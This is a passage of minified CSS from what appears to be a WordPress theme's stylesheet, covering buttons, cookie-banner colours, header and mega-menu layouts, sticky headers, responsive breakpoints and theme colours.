20px;--mfn-button-border-width:0px;--mfn-button-border-radius:5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#93d03a;--mfn-button-theme-bg-hover:#86c32d;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#93d03a;--mfn-button-shop-bg-hover:#86c32d;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset;--mfn-product-list-gallery-slider-arrow-bg:#fff;--mfn-product-list-gallery-slider-arrow-bg-hover:#fff;--mfn-product-list-gallery-slider-arrow-color:#000;--mfn-product-list-gallery-slider-arrow-color-hover:#000;--mfn-product-list-gallery-slider-dots-bg:rgba(0,0,0,0.3);--mfn-product-list-gallery-slider-dots-bg-active:#000;--mfn-product-list-gallery-slider-padination-bg:transparent;--mfn-product-list-gallery-slider-dots-size:8px;--mfn-product-list-gallery-slider-nav-border-radius:0px;--mfn-product-list-gallery-slider-nav-offset:0px;--mfn-product-list-gallery-slider-dots-gap:5px}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#93d03a;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#93d03a}#back_to_top i{color:#65666C}.mfn-product-list-gallery-slider .mfn-product-list-gallery-slider-arrow{display:flex}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#93d03a;--mfn-icon-box-icon:#93d03a;--mfn-section-tabber-nav-active-color:#93d03a;--mfn-sliding-box-bg:#93d03a;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#93d03a;--mfn-woo-bg-themecolor:#93d03a;--mfn-woo-border-themecolor:#93d03a}#Header_wrapper,#Intro{background-color:#93d03a}#Subheader{background-color:rgba(247,247,247,0.01)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#999999}#Sliding-top a.sliding-top-control{border-right-color:#999999}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#999999}#Footer{background-color:#545454}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent} body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i,.mfn-marquee-text .mfn-marquee-item-label{color:#626262}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating 